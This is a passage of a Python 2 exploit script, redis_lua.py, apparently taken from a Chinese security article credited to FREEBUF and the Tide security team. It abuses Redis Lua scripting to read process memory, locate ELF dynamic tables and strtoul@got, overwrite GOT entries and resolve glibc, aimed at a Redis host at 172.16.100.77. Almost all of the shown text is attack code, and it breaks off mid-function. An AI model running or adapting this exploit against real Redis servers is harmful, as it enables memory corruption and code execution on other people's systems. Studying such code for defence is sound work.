 redis_lua.py
120 if head[1:4] == 'ELF':
121 return addr
122 return 0 #该操作一旦失败会引起访问违例，所以这里返回值没有意义
123 def Save_got(self, addr, first):
124 self.__GotTable.append(first)
125 for i in range(1, 200):
126 (ptr,) = self.ReadMemoryFmt(addr + 8 * i, 'Q')
127 if ptr == 0:
128 break
129 self.__GotTable.append(ptr)
130 return len(self.__GotTable)
131 def Load_got(self, addr):
132 sc = scripts.writetuple
133 for i in range(0, len(self.__GotTable)):
134 val = self.__GotTable[i]
135 addrs = addr + 8 * i
136 print 'Read item: 0x%x -> 0x%x' % (addrs, val)
137 (lo, hi) = struct.unpack('II', struct.pack('Q', addrs))
138 (vlo, vhi) = struct.unpack('II', struct.pack('Q', val))
139 sc += "writemem(%d, %d, %d, %d)\n" % (lo, hi, vlo, vhi)
140 sc += 'redis["memview"] = {1}\n' #Import !!!
141 sc += 'collectgarbage("stop", 0)\n'
142 print 'Write got memory'
143 tmp = self.__conn.register_script(sc)
144 tmp()
145 return 0
146 def main():
147 lua = luaexp(host = '172.16.100.77', port = 6379)
148
149 DYNAMIC, DYNAMIC_SZ = lua.Find_DYNAMIC(0x400000)
150 if DYNAMIC == 0:
151 print 'Cant find address of _DYNAMIC!'
152 return
153 print 'Found address of _DYNAMIC: 0x%x size: 0x%x' % (DYNAMIC, DYNAMIC_SZ)
154 (reltab, strtab, symtab) = lua.Find_tables(DYNAMIC, DYNAMIC_SZ)
155 if reltab == 0 or strtab == 0 or symtab == 0:
156 print 'Cant find address of STRTAB,SYMTAB or RELTAB'
157 return
158 print 'Found address RELTAB: 0x%x, STRTAB: 0x%x, SYMTAB: 0x%x' % (reltab, strtab, symtab)
159 got_strtoul = lua.Find_func(reltab, strtab, symtab, 'strtoul')
160 if got_strtoul == 0:
161 print 'Cant find address of function strtoul'
162 return
163 print 'Found address of strtoul@got: 0x%x' % (got_strtoul)
164 print 'try to fill strtoul@got'
165
166 lua.FillGot()
167 glibc = lua.Find_libc(got_strtoul)
168
169 if glibc == 0:
FREEBUF
Tide安全团队